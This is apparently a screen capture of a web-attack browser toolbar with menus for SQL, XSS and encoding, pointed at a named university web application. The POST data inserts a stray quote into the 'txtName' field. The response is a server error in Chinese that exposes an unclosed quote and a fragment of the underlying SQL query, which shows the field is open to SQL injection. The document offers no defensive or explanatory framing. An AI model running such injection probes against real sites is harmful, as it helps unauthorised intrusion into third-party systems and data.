 INT SQL XSS Encryption Encoding Other
Load URL http://eq.njfu.edu.cn/ShowFiles/bookequlist.aspx?sid=
Split URL
Execute
Enable Post data Enable Referrer
Post data __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=&username=&txtCode=s&txtName=s'&txtksdate=&txtjsdate=&ImageButton1.x=35&ImageButton1.y=14&txtye=
Server Error in '/' Application.
第 27 行: 's' 附近有语法错误。
字符串 ' order by e.addtime desc ' 之前有未闭合的引号。